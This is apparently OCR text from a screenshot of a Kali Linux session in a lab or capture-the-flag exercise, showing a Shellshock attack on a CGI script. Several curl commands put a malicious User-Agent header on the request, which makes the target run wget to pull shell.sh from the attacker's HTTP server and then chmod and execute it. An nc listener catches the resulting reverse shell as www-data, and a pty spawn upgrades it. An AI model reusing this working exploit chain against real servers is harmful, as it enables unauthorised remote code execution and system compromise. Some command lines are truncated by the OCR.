 10.201.123.187/cgi-bin/test.c
Private browsing
10.201.123.187/cgi-bin/test.cgi
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello World!
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
┌──(lain㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.201.123.187 - - [22/Aug/2025 20:22:38] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(lain㉿kali)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.8.3.85] from (UNKNOWN) [10.201.123.187] 39841
sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/usr/lib/cgi-bin$
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
──(lain㉿kali)-[~]
─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'wget 10.8.3.85:8000/shell.sh -O /tmp/shell.sh'" http:/
10.201.123.187/cgi-bin/test.cgi
──(lain㉿kali)-[~]
─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'chmod 777 /tmp/shell.sh'" http://10.201.123.187/cgi-bi
/test.cgi
──(lain㉿kali)-[~]
─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sh /tmp/shell.sh'" http://10.201.123.187/cgi-bin/test.
gi
──(lain㉿kali)-[~]
─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sh /tmp/shell.sh'" http://10.201.123.187/cgi-bin/test.
gi
──(lain㉿kali)-[~]
─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c '/tmp/shell.sh'" http://10.201.123.187/cgi-bin/test.cgi